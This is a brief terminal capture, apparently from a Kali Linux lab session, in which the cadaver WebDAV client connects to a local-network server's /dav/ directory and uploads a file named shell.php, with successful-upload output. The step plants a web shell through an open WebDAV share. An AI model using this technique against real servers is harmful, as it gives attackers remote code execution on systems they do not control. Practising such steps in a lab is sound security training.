 (root💀kali)-[~/Masaüstü]
# cadaver http://192.168.1.106/dav/
dav:/dav/> put shell.php
Uploading shell.php to `/dav/shell.php':
Progress: [=============================>] 100,0% of 609457 bytes succeeded.
dav:/dav/>